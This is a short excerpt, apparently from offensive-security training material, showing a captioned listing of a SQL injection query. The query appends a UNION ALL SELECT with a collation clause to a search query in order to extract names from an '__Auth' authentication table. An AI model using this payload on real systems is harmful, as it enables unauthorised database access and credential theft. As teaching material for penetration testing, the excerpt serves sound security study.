 SELECT `doctype`, `name`, `content`, `title`, `route`
FROM `__global_search`
WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,name COLLATE utf8mb4_general_ci FROM __Auth#%" AND MATCH(`content`) AGAINST
('\"offsec\"' IN BOOLEAN MODE)
LIMIT 20 OFFSET 0'
Listing 44 - SQL injection query
with collation